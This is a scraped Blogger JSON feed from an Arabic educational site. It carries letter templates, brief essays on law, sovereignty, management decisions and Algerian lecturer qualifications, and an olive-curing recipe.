تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=3&callback=jQuery1110001761045054595045_1768982436009&_=1768982436015
body_size: 3993
content:
// API callback
jQuery1110001761045054595045_1768982436009({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 